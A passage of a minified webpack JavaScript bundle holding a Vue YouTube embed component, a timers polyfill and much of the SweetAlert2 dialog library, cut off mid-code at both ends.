sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var a=new Blob([r],{type:"text/css"}),s=e.href;e.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}},,,,,function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.d(t,"b",(function(){return o})),n.d(t,"c",(function(){return a})),String.prototype.includes||(String.prototype.includes=function(){return-1!==String.prototype.indexOf.apply(this,arguments)});var r=/https?:\/\/(?:[0-9A-Z-]+\.)?(?:youtu\.be\/|youtube(?:-nocookie)?\.com\S*[^\w\s-])([\w-]{11})(?=[^\w-]|$)(?![?=&+%\w.-]*(?:['"][^<>]*>|<\/a>))[?=&+%\w.-]*/gi,i=/t=(\d+)[ms]?(\d+)?s?/;function o(e){var t=e.replace(r,"$1");if(t.includes(";")){var n=t.split(";");if(n[1].includes("%"))t=("http://youtube.com"+decodeURIComponent(n[1])).replace(r,"$1");else t=n[0]}else t.includes("#")&&(t=t.split("#")[0]);return t}function a(e){void 0===e&&(e="");var t=e.match(i);if(!t)return 0;var n=t[0],r=t[1],o=t[2];return void 0!==o?(o=parseInt(o,10),r=parseInt(r,10)):n.includes("m")?(r=parseInt(r,10),o=0):(o=parseInt(r,10),r=0),o+60*r}var s={scripts:[],events:{},run:function(){var e=this;this.scripts.forEach((function(t){t(e.YT)})),this.scripts=[]},register:function(e){var t=this;this.YT?this.Vue.nextTick((function(){e(t.YT)})):this.scripts.push(e)}},l=0,c={name:"YoutubeEmbed",props:{playerHeight:{type:[String,Number],default:"360"},playerWidth:{type:[String,Number],default:"640"},playerVars:{type:Object,default:function(){return{autoplay:0,time:0}}},videoId:{type:String},mute:{type:Boolean,default:!1},host:{type:String,default:"https://www.youtube.com"}},render:function(e){return e("div",[e("div",{attrs:{id:this.elementId}})])},template:'<div><div :id="elementId"></div></div>',watch:{playerWidth:"setSize",playerHeight:"setSize",videoId:"update",mute:"setMute"},data:function(){return{elementId:"youtube-player-"+(l+=1),player:{}}},methods:{setSize:function(){this.player.setSize(this.playerWidth,this.playerHeight)},setMute:function(e){e?this.player.mute():this.player.unMute()},update:function(e){var t=(this.playerVars.autoplay?"load":"cue")+"VideoById";this.player.hasOwnProperty(t)?this.player[t](e):setTimeout(function(){this.update(e)}.bind(this),100)}},mounted:function(){var e=this;s.register((function(t){var n=e,r=n.playerHeight,i=n.playerWidth,o=n.playerVars,a=n.videoId,l=n.host;e.player=new t.Player(e.elementId,{height:r,width:i,playerVars:o,videoId:a,host:l,events:{onReady:function(t){e.setMute(e.mute),e.$emit("ready",t)},onStateChange:function(t){-1!==t.data&&e.$emit(s.events[t.data],t)},onError:function(t){e.$emit("error",t)}}})}))},beforeDestroy:function(){null!==this.player&&this.player.destroy&&this.player.destroy(),delete this.player}},u={install:function(e,t){void 0===t&&(t={}),s.Vue=e,c.ready=c.mounted;var n=t.global;void 0===n&&(n=!0);var r=t.componentId;if(void 0===r&&(r="youtube"),n&&e.component(r,c),e.prototype.$youtube={getIdFromURL:o,getTimeFromURL:a},"undefined"!=typeof window&&"undefined"!=typeof document){var i=document.createElement("script");i.src="https://www.youtube.com/player_api";var l=document.getElementsByTagName("script")[0];l.parentNode.insertBefore(i,l),window.onYouTubeIframeAPIReady=function(){s.YT=YT;var e=YT.PlayerState;s.events[e.ENDED]="ended",s.events[e.PLAYING]="playing",s.events[e.PAUSED]="paused",s.events[e.BUFFERING]="buffering",s.events[e.CUED]="cued",s.Vue.nextTick((function(){s.run()}))}}}};t.a=u},,,,function(e,t,n){var r=n(76);"string"==typeof r&&(r=[[e.i,r,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(4)(r,i);r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(79);"string"==typeof r&&(r=[[e.i,r,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(4)(r,i);r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(81);"string"==typeof r&&(r=[[e.i,r,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(4)(r,i);r.locals&&(e.exports=r.locals)},,,,,,,,,function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(74),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(9))},function(e,t,n){e.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function r(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function l(e,t,n){return(l=s()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&a(i,n.prototype),i}).apply(null,arguments)}function c(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function u(e,t,n){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=o(e)););return e}(e,t);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}var f=function(e){return Object.keys(e).map((function(t){return e[t]}))},d=function(e){return Array.prototype.slice.call(e)},p=function(e){console.warn("".concat("SweetAlert2:"," ").concat(e))},h=function(e){console.error("".concat("SweetAlert2:"," ").concat(e))},m=[],v=function(e,t){var n;n='"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'),-1===m.indexOf(n)&&(m.push(n),p(n))},g=function(e){return"function"==typeof e?e():e},b=function(e){return e&&"function"==typeof e.toPromise},y=function(e){return b(e)?e.toPromise():Promise.resolve(e)},_=function(e){return e&&Promise.resolve(e)===e},w=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),x=function(t){return t instanceof Element||function(t){return"object"===e(t)&&t.jquery}(t)},C=function(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t},k=C(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","toast-column","show","hide","close","title","header","content","html-container","actions","confirm","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),E=C(["success","warning","info","question","error"]),T=function(){return document.body.querySelector(".".concat(k.container))},A=function(e){var t=T();return t?t.querySelector(e):null},S=function(e){return A(".".concat(e))},O=function(){return S(k.popup)},j=function(){var e=O();return d(e.querySelectorAll(".".concat(k.icon)))},N=function(){var e=j().filter((function(e){return ce(e)}));return e.length?e[0]:null},L=function(){return S(k.title)},$=function(){return S(k.content)},D=function(){return S(k.image)},P=function(){return S(k["progress-steps"])},I=function(){return S(k["validation-message"])},R=function(){return A(".".concat(k.actions," .").concat(k.confirm))},M=function(){return A(".".concat(k.actions," .").concat(k.cancel))},B=function(){return S(k.actions)},F=function(){return S(k.header)},q=function(){return S(k.footer)},H=function(){return S(k["timer-progress-bar"])},z=function(){return S(k.close)},U=function(){var e=d(O().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((function(e,t){return(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0})),t=d(O().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter((function(e){return"-1"!==e.getAttribute("tabindex")}));return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter((function(e){return ce(e)}))},W=function(){return!V()&&!document.body.classList.contains(k["no-backdrop"])},V=function(){return document.body.classList.contains(k["toast-shown"])},Y=function(){return O().hasAttribute("data-loading")},X={previousBodyPadding:null},K=function(e,t){if(e.textContent="",t){var n=(new DOMParser).parseFromString(t,"text/html");d(n.querySelector("head").childNodes).forEach((function(t){e.appendChild(t)})),d(n.querySelector("body").childNodes).forEach((function(t){e.appendChild(t)}))}},Q=function(e,t){if(!t)return!1;for(var n=t.split(/\s+/),r=0;r<n.length;r++)if(!e.classList.contains(n[r]))return!1;return!0},Z=function(t,n,r){if(function(e,t){d(e.classList).forEach((function(n){-1===f(k).indexOf(n)&&-1===f(E).indexOf(n)&&-1===f(t.showClass).indexOf(n)&&e.classList.remove(n)}))}(t,n),n.customClass&&n.customClass[r]){if("string"!=typeof n.customClass[r]&&!n.customClass[r].forEach)return p("Invalid type of customClass.".concat(r,'! Expected string or iterable object, got "').concat(e(n.customClass[r]),'"'));ne(t,n.customClass[r])}};function G(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ie(e,k[t]);case"checkbox":return e.querySelector(".".concat(k.checkbox," input"));case"radio":return e.querySelector(".".concat(k.radio," input:checked"))||e.querySelector(".".concat(k.radio," input:first-child"));case"range":return e.querySelector(".".concat(k.range," input"));default:return ie(e,k.input)}}var J,ee=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},te=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach((function(t){e.forEach?e.forEach((function(e){n?e.classList.add(t):e.classList.remove(t)})):n?e.classList.add(t):e.classList.remove(t)})))},ne=function(e,t){te(e,t,!0)},re=function(e,t){te(e,t,!1)},ie=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(Q(e.childNodes[n],t))return e.childNodes[n]},oe=function(e,t,n){n||0===parseInt(n)?e.style[t]="number"==typeof n?"".concat(n,"px"):n:e.style.removeProperty(t)},ae=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";e.style.opacity="",e.style.display=t},se=function(e){e.style.opacity="",e.style.display="none"},le=function(e,t,n){t?ae(e,n):se(e)},ce=function(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))},ue=function(e){return!!(e.scrollHeight>e.clientHeight)},fe=function(e){var t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),r=parseFloat(t.getPropertyValue("transition-duration")||"0");return n>0||r>0},de=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=H();ce(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout((function(){n.style.transition="width ".concat(e/1e3,"s linear"),n.style.width="0%"}),10))},pe=function(){return"undefined"==typeof window||"undefined"==typeof document},he='\n <div aria-labelledby="'.concat(k.title,'" aria-describedby="').concat(k.content,'" class="').concat(k.popup,'" tabindex="-1">\n   <div class="').concat(k.header,'">\n     <ul class="').concat(k["progress-steps"],'"></ul>\n     <div class="').concat(k.icon," ").concat(E.error,'"></div>\n     <div class="').concat(k.icon," ").concat(E.question,'"></div>\n     <div class="').concat(k.icon," ").concat(E.warning,'"></div>\n     <div class="').concat(k.icon," ").concat(E.info,'"></div>\n     <div class="').concat(k.icon," ").concat(E.success,'"></div>\n     <img class="').concat(k.image,'" />\n     <h2 class="').concat(k.title,'" id="').concat(k.title,'"></h2>\n     <button type="button" class="').concat(k.close,'"></button>\n   </div>\n   <div class="').concat(k.content,'">\n     <div id="').concat(k.content,'" class="').concat(k["html-container"],'"></div>\n     <input class="').concat(k.input,'" />\n     <input type="file" class="').concat(k.file,'" />\n     <div class="').concat(k.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(k.select,'"></select>\n     <div class="').concat(k.radio,'"></div>\n     <label for="').concat(k.checkbox,'" class="').concat(k.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(k.label,'"></span>\n     </label>\n     <textarea class="').concat(k.textarea,'"></textarea>\n     <div class="').concat(k["validation-message"],'" id="').concat(k["validation-message"],'"></div>\n   </div>\n   <div class="').concat(k.actions,'">\n     <button type="button" class="').concat(k.confirm,'">OK</button>\n     <button type="button" class="').concat(k.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(k.footer,'"></div>\n   <div class="').concat(k["timer-progress-bar-container"],'">\n     <div class="').concat(k["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),me=function(e){cn.isVisible()&&J!==e.target.value&&cn.resetValidationMessage(),J=e.target.value},ve=function(e){var t,n=!!(t=T())&&(t.parentNode.removeChild(t),re([document.documentElement,document.body],[k["no-backdrop"],k["toast-shown"],k["has-column"]]),!0);if(pe())h("SweetAlert2 requires document to initialize");else{var r=document.createElement("div");r.className=k.container,n&&ne(r,k["no-transition"]),K(r,he);var i,o,a,s,l,c,u,f,d,p="string"==typeof(i=e.target)?document.querySelector(i):i;p.appendChild(r),function(e){var t=O();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")}(e),function(e){"rtl"===window.getComputedStyle(e).direction&&ne(T(),k.rtl)}(p),o=$(),a=ie(o,k.input),s=ie(o,k.file),l=o.querySelector(".".concat(k.range," input")),c=o.querySelector(".".concat(k.range," output")),u=ie(o,k.select),f=o.querySelector(".".concat(k.checkbox," input")),d=ie(o,k.textarea),a.oninput=me,s.onchange=me,u.onchange=me,f.onchange=me,d.oninput=me,l.oninput=function(e){me(e),c.value=l.value},l.onchange=function(e){me(e),l.nextSibling.value=l.value}}},ge=function(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?be(t,n):t&&K(n,t)},be=function(e,t){e.jquery?ye(t,e):K(t,e.toString())},ye=function(e,t){if(e.textContent="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},_e=function(){if(pe())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1}(),we=function(e,t){var n=B(),r=R(),i=M();t.showConfirmButton||t.showCancelButton||se(n),Z(n,t,"actions"),xe(r,"confirm",t),xe(i,"cancel",t),t.buttonsStyling?function(e,t,n){if(ne([e,t],k.styled),n.confirmButtonColor&&(e.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(t.style.backgroundColor=n.cancelButtonColor),!Y()){var r=window.getComputedStyle(e).getPropertyValue("background-color");e.style.borderLeftColor=r,e.style.borderRightColor=r}}(r,i,t):(re([r,i],k.styled),r.style.backgroundColor=r.style.borderLeftColor=r.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""),t.reverseButtons&&r.parentNode.insertBefore(i,r)};function xe(e,t,n){var r;le(e,n["show".concat((r=t,r.charAt(0).toUpperCase()+r.slice(1)),"Button")],"inline-block"),K(e,n["".concat(t,"ButtonText")]),e.setAttribute("aria-label",n["".concat(t,"ButtonAriaLabel")]),e.className=k[t],Z(e,n,"".concat(t,"Button")),ne(e,n["".concat(t,"ButtonClass")])}var Ce=function(e,t){var n=T();if(n){!function(e,t){"string"==typeof t?e.style.background=t:t||ne([document.documentElement,document.body],k["no-backdrop"])}(n,t.backdrop),!t.backdrop&&t.allowOutsideClick&&p('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),function(e,t){t in k?ne(e,k[t]):(p('The "position" parameter is not valid, defaulting to "center"'),ne(e,k.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){var n="grow-".concat(t);n in k&&ne(e,k[n])}}(n,t.grow),Z(n,t,"container");var r=document.body.getAttribute("data-swal2-queue-step");r&&(n.setAttribute("data-queue-step",r),document.body.removeAttribute("data-swal2-queue-step"))}},ke={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Ee=["input","file","range","select","radio","checkbox","textarea"],Te=function(e){if(!Ne[e.input])return h('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"'));var t=je(e.input),n=Ne[e.input](t,e);ae(n),setTimeout((function(){ee(n)}))},Ae=function(e,t){var n=G($(),e);if(n)for(var r in function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}}(n),t)"range"===e&&"placeholder"===r||n.setAttribute(r,t[r])},Se=function(e){var t=je(e.input);e.customClass&&ne(t,e.customClass.input)},Oe=function(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)},je=function(e){var t=k[e]?k[e]:k.input;return ie($(),t)},Ne={};Ne.text=Ne.email=Ne.password=Ne.number=Ne.tel=Ne.url=function(t,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?t.value=n.inputValue:_(n.inputValue)||p('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(e(n.inputValue),'"')),Oe(t,n),t.type=n.input,t},Ne.file=function(e,t){return Oe(e,t),e},Ne.range=function(e,t){var n=e.querySelector("input"),r=e.querySelector("output");return n.value=t.inputValue,n.type=t.input,r.value=t.inputValue,e},Ne.select=function(e,t){if(e.textContent="",t.inputPlaceholder){var n=document.createElement("option");K(n,t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return e},Ne.radio=function(e){return e.textContent="",e},Ne.checkbox=function(e,t){var n=G($(),"checkbox");n.value=1,n.id=k.checkbox,n.checked=Boolean(t.inputValue);var r=e.querySelector("span");return K(r,t.inputPlaceholder),e},Ne.textarea=function(e,t){if(e.value=t.inputValue,Oe(e,t),"MutationObserver"in window){var n=parseInt(window.getComputedStyle(O()).width),r=parseInt(window.getComputedStyle(O()).paddingLeft)+parseInt(window.getComputedStyle(O()).paddingRight);new MutationObserver((function(){var t=e.offsetWidth+r;O().style.width=t>n?"".concat(t,"px"):null})).observe(e,{attributes:!0,attributeFilter:["style"]})}return e};var Le=function(e,t){var n=$().querySelector("#".concat(k.content));t.html?(ge(t.html,n),ae(n,"block")):t.text?(n.textContent=t.text,ae(n,"block")):se(n),function(e,t){var n=$(),r=ke.innerParams.get(e),i=!r||t.input!==r.input;Ee.forEach((function(e){var r=k[e],o=ie(n,r);Ae(e,t.inputAttributes),o.className=r,i&&se(o)})),t.input&&(i&&Te(t),Se(t))}(e,t),Z($(),t,"content")},$e=function(){for(var e=j(),t=0;t<e.length;t++)se(e[t])},De=function(){for(var e=O(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),r=0;r<n.length;r++)n[r].style.backgroundColor=t},Pe=function(e,t){e.textContent="",t.iconHtml?K(e,Ie(t.iconHtml)):"success"===t.icon?K(e,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===t.icon?K(e,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):K(e,Ie({question:"?",warning:"!",info:"i"}[t.icon]))},Ie=function(e){return'<div class="'.concat(k["icon-content"],'">').concat(e,"</div>")},Re=[],Me=function(){return T()&&T().getAttribute("data-queue-step")},Be=function(e,t){var n=P();if(!t.progressSteps||0===t.progressSteps.length)return se(n);ae(n),n.textContent="";var r=parseInt(void 0===t.currentProgressStep?Me():t.currentProgressStep);r>=t.progressSteps.length&&p("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach((function(e,i){var o=function(e){var t=document.createElement("li");return ne(t,k["progress-step"]),K(t,e),t}(e);if(n.appendChild(o),i===r&&ne(o,k["active-progress-step"]),i!==t.progressSteps.length-1){var a=function(e){var t=document.createElement("li");return ne(t,k["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t}(t);n.appendChild(a)}}))},Fe=function(e,t){var n=F();Z(n,t,"header"),Be(0,t),function(e,t){var n=ke.innerParams.get(e);if(n&&t.icon===n.icon&&N())Z(N(),t,"icon");else if($e(),t.icon)if(-1!==Object.keys(E).indexOf(t.icon)){var r=A(".".concat(k.icon,".").concat(E[t.icon]));ae(r),Pe(r,t),De(),Z(r,t,"icon"),ne(r,t.showClass.icon)}else h('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.icon,'"'))}(e,t),function(e,t){var n=D();if(!t.imageUrl)return se(n);ae(n,""),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),oe(n,"width",t.imageWidth),oe(n,"height",t.imageHeight),n.className=k.image,Z(n,t,"image")}(0,t),function(e,t){var n=L();le(n,t.title||t.titleText),t.title&&ge(t.title,n),t.titleText&&(n.innerText=t.titleText),Z(n,t,"title")}(0,t),function(e,t){var n=z();K(n,t.closeButtonHtml),Z(n,t,"closeButton"),le(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)}(0,t)},qe=function(e,t){e.className="".concat(k.popup," ").concat(ce(e)?t.showClass.popup:""),t.toast?(ne([document.documentElement,document.body],k["toast-shown"]),ne(e,k.toast)):ne(e,k.modal),Z(e,t,"popup"),"string"==typeof t.customClass&&ne(e,t.customClass),t.icon&&ne(e,k["icon-".concat(t.icon)])},He=function(e,t){!function(e,t){var n=O();oe(n,"width",t.width),oe(n,"padding",t.padding),t.background&&(n.style.background=t.background),qe(n,t)}(0,t),Ce(0,t),Fe(e,t),Le(e,t),we(0,t),function(e,t){var n=q();le(n,t.footer),t.footer&&ge(t.footer,n),Z(n,t,"footer")}(0,t),"function"==typeof t.onRender&&t.onRender(O())},ze=function(){return R()&&R().click()},Ue=function(){var e=O();e||cn.fire(),e=O();var t=B(),n=R();ae(t),ae(n,"inline-block"),ne([e,t],k.loading),n.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},We={},Ve=function(){return new Promise((function(e){var t=window.scrollX,n=window.scrollY;We.restoreFocusTimeout=setTimeout((function(){We.previousActiveElement&&We.previousActiveElement.focus?(We.previousActiveElement.focus(),We.previousActiveElement=null):document.body&&document.body.focus(),e()}),100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}))},Ye=function(){if(We.timeout)return function(){var e=H(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";var n=parseInt(window.getComputedStyle(e).width),r=parseInt(t/n*100);e.style.removeProperty("transition"),e.style.width="".concat(r,"%")}(),We.timeout.stop()},Xe=function(){if(We.timeout){var e=We.timeout.start();return de(e),e}},Ke={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconHtml:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:void 0,target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,onRender:void 0,onClose:void 0,onAfterClose:void 0,onDestroy:void 0,scrollbarPadding:!0},Qe=["allowEscapeKey","allowOutsideClick","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","footer","hideClass","html","icon","imageAlt","imageHeight","imageUrl","imageWidth","onAfterClose","onClose","onDestroy","progressSteps","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","text","title","titleText"],Ze={animation:'showClass" and "hideClass'},Ge=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Je=function(e){return Object.prototype.hasOwnProperty.call(Ke,e)},et=function(e){return Ze[e]},tt=function(e){Je(e)||p('Unknown parameter "'.concat(e,'"'))},nt=function(e){-1!==Ge.indexOf(e)&&p('The parameter "'.concat(e,'" is incompatible with toasts'))},rt=function(e){et(e)&&v(e,et(e))},it=Object.freeze({isValidParameter:Je,isUpdatableParameter:function(e){return-1!==Qe.indexOf(e)},isDeprecatedParameter:et,argsToParams:function(t){var n={};return"object"!==e(t[0])||x(t[0])?["title","html","icon"].forEach((function(r,i){var o=t[i];"string"==typeof o||x(o)?n[r]=o:void 0!==o&&h("Unexpected type of ".concat(r,'! Expected "string" or "Element", got ').concat(e(o)))})):i(n,t[0]),n},isVisible:function(){return ce(O())},clickConfirm:ze,clickCancel:function(){return M()&&M().click()},getContainer:T,getPopup:O,getTitle:L,getContent:$,getHtmlContainer:function(){return S(k["html-container"])},getImage:D,getIcon:N,getIcons:j,getCloseButton:z,getActions:B,getConfirmButton:R,getCancelButton:M,getHeader:F,getFooter:q,getTimerProgressBar:H,getFocusableElements:U,getValidationMessage:I,isLoading:Y,fire:function(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return l(e,n)},mixin:function(e){return function(n){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(p,n);var l,f,d=(l=p,f=s(),function(){var e,t=o(l);if(f){var n=o(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return c(this,e)});function p(){return t(this,p),d.apply(this,arguments)}return r(p,[{key:"_main",value:function(t){return u(o(p.prototype),"_main",this).call(this,i({},e,t))}}]),p}(this)},queue:function(e){var t=this;Re=e;var n=function(e,t){Re=[],e(t)},r=[];return new Promise((function(e){!function i(o,a){o<Re.length?(document.body.setAttribute("data-swal2-queue-step",o),t.fire(Re[o]).then((function(t){void 0!==t.value?(r.push(t.value),i(o+1,a)):n(e,{dismiss:t.dismiss})}))):n(e,{value:r})}(0)}))},getQueueStep:Me,insertQueueStep:function(e,t){return t&&t<Re.length?Re.splice(t,0,e):Re.push(e)},deleteQueueStep:function(e){void 0!==Re[e]&&Re.splice(e,1)},showLoading:Ue,enableLoading:Ue,getTimerLeft:function(){return We.timeout&&We.timeout.getTimerLeft()},stopTimer:Ye,resumeTimer:Xe,toggleTimer:function(){var e=We.timeout;return e&&(e.running?Ye():Xe())},increaseTimer:function(e){if(We.timeout){var t=We.timeout.increase(e);return de(t,!0),t}},isTimerRunning:function(){return We.timeout&&We.timeout.isRunning()}});function ot(){var 